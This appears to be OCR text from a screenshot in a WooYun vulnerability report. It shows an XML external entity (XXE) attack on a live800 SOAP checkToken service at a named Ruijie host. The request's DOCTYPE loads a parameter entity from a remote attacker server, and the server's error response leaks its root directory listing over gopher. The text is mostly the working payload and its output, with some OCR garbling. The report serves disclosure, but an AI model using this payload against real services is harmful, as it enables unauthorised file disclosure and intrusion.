 WSDL URL: http://webchat.ruijie.com.cn//live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://www. /1.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
7 </urn:checkToken>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: {Re} XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"gopher:// :80/.autofsck
7 .autorelabel
8 bin
9 boot
10 boot_ucloud
11 cgroup
12 data
13 dev
14 etc
15 home
16 lib
17 lib64
18 lost+found
19 media
Look for: {Re} XML
www.wooyun.org